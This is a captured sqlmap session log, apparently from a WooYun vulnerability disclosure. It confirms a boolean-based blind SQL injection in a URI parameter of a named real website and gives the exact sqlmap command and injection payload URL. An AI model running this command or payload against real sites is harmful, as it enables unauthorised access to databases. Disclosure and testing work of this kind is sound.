 C:\sqlmap1.0.4>sqlmap.py -r 5.txt --level=5 --technique "B" --risk 3 --dbms=mysql
←[01;33m              _
 ___ ___| |_____ ___ ___  ←[01;37m{←[01;36m1.0.4.20#dev←[01;37m}←[01;33m
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   ←[0m←[4;37mhttp://sqlmap.org←[0m
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:03:30
[09:03:30] [INFO] parsing HTTP request from '5.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:03:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://fix.zealer.com:80/reMobile/siftData?cartegory=phone&cid=&memory=&mid=&net=&order=2&parts=&rolex=-1498) OR 5289=5289 AND (1064=1064
---
[09:03:31] [INFO] testing MySQL
[09:03:32] [INFO] confirming MySQL
[09:03:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:03:32] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\output\fix.zealer.com'
www.wooyun.org